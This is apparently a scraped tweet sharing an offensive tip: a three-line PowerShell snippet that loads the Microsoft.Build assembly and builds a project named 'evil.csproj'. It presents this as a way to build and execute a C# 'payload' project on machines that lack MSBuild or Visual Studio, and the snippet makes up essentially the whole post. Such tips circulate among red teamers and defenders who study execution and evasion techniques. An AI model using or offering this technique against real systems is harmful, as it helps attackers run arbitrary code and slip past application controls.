 bohops's tweet image. No MSBuild or VisualStudio to build and execute your CSharp assembly payload project? 

No problem - use PowerShell:

[Reflection.Assembly]::LoadWithPartialName(&apos;Microsoft.Build&apos;);
$e=new-object .Evaluation.Project(&apos;evil.csproj&apos;);
$e.Build();